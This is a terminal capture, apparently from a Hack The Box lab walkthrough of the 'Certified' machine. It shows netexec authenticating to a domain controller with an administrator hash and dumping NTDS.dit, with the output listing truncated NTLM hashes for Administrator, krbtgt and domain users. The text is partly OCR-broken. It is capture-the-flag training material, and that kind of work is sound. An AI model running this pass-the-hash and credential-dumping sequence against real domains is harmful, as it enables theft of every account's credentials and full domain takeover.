 kali in Walkthroughs/HTB/BlogEntriesMade/Certified/loot 🍣 main 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 20:43:55 zsh ✖ netexec smb $box -u $user -H $hash -M ntdsutil
SMB 10.129.107.1 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing
:True) (SMBv1:False)
SMB 10.129.107.1 445 DC01 [+] certified.htb\administrator:0 4 (Compromised!)
SMB 10.129.107.1 445 DC01 Node ADMINISTRATOR@CERTIFIED.HTB successfully set as owned in BloodHound
SMB 10.129.107.1 445 DC01 Node DC01.CERTIFIED.HTB successfully set as owned in BloodHound
NTDSUTIL 10.129.107.1 445 DC01 [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\173092584
NTDSUTIL 10.129.107.1 445 DC01 Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.107.1 445 DC01 [+] NTDS.dit dumped to C:\Windows\Temp\173092584
NTDSUTIL 10.129.107.1 445 DC01 [*] Copying NTDS dump to /tmp/tmpppxb8mcx
NTDSUTIL 10.129.107.1 445 DC01 [*] NTDS dump copied to /tmp/tmpppxb8mcx
NTDSUTIL 10.129.107.1 445 DC01 [+] Deleted C:\Windows\Temp\173092584 remote dump directory
NTDSUTIL 10.129.107.1 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.107.1 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51
NTDSUTIL 10.129.107.1 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31
NTDSUTIL 10.129.107.1 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:8
NTDSUTIL 10.129.107.1 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4
NTDSUTIL 10.129.107.1 445 DC01 certified.htb\judith.mader:1103:aad3b435b5140
4243a7a80:::
NTDSUTIL 10.129.107.1 445 DC01 certified.htb\management_svc:1105:aad3b435b51
5a6a1295584:::
NTDSUTIL 10.129.107.1 445 DC01 certified.htb\ca_operator:1106:aad3b435b51404
5f45d8f2:::
NTDSUTIL 10.129.107.1 445 DC01 certified.htb\alexander.huges:1601:aad3b435b5
ab4384124983:::
NTDSUTIL 10.129.107.1 445 DC01 certified.htb\harry.wilson:1602:aad3b435b5140
0ed34cd03:::
NTDSUTIL 10.129.107.1 445 DC01 certified.htb\gregory.cameron:1603:aad3b435b5
6b7668a829af:::
NTDSUTIL 10.129.107.1 445 DC01 [+] Dumped 10 NTDS hashes to /home/kali/.nxc/logs/DC01_10.129.107.1_2024-11-06_204402.nt
ds of which 9 were added to the database
NTDSUTIL 10.129.107.1 445 DC01 [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 10.129.107.1 445 DC01 [*] grep -iv disabled /home/kali/.nxc/logs/DC01_10.129.107.1_2024-11-06_204402.ntds | cu
t -d ':' -f1